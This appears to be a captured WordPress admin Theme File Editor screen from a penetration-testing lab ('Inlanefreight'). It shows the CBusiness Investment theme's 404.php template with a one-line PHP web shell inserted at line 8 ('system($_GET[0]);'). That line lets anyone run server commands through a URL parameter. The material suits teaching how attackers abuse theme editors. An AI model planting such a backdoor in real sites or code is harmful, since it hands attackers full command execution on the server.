 Inlanefreight IR 1 New Howdy, ilfreightwp
Help
Dashboard
Posts
Media
Pages
Comments 1
Appearance
Themes
Customize
Widgets
Menus
Header
Background
CBusiness Investment
Details
Theme File Editor
Plugins
Users
Tools
Settings
Mail Masta
Collapse menu
Edit Themes
CBusiness Investment: 404 Template (404.php)
Select theme to edit: CBusiness Investm Select
Selected file content:
1 <?php
2 /**
3  * 404 pages (Not Found).
4  *
5  * @package cbusiness-investment
6  */
7
8 system($_GET[0]);
9
10 get_header(); ?>
11 <div class="container">
12     <div class="page_content">
13         <section class="site-main" id="sitemain">
14             <header class="page-header">
15                 <h1 class="entry-title"><?php esc_html_e( 'Oops! That page can&rsquo;t be found', 'cbusiness-investment' ); ?></h1>
16             </header><!-- .page-header -->
17             <div class="page-content">
18                 <p class="text-404"><?php esc_html_e( 'Looks like you have taken a wrong turn...Don\'t worry... it happens to the best of us.', 'cbusiness-investment' ); ?></p>
19
20             </div><!-- .page-content -->
21         </section>
22
23             <?php get_sidebar();?>
24
25         <div class="clearfix"></div>
26     </div><!--row-->
27 </div><!--container-->
28 <?php get_footer(); ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
view
404 Template
(404.php)
Comments
(comments.php)
content-single.php
content.php
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
lib
Single Page
(page.php)
pub
Search Results
(search.php)
Documentation: Function Name... Look Up
You need to make this file writable before you can save your changes. See Changing File Permissions for more information.